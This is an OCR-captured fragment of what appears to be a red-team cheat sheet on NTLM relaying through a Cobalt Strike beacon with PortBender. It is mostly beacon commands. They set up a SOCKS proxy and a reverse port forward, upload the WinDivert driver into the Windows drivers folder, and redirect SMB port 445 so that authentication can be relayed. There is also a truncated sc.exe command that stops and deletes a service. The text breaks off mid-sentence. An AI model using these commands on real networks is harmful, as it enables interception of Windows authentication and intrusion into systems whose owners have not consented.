
PS > (sc.exe stop relaysvc) -and (sc.exe delet
beacon + PortBender
https://github.com/praetorian-inc/PortBender
https://rastamouse.me/ntlm-relaying-via-cobalt-strike/
Set SOCKS server & port forwarding, upload WinDivert 
driver and configure redirection with PortBender:
beacon> socks 1080
beacon> rportfwd 8445 127.0.0.1 445
beacon> cd C:\Windows\System32\drivers
beacon> upload /home/snovvcrash/www/WinDivert64.sys
beacon> PortBender redirect 445 8445
Relay the planet: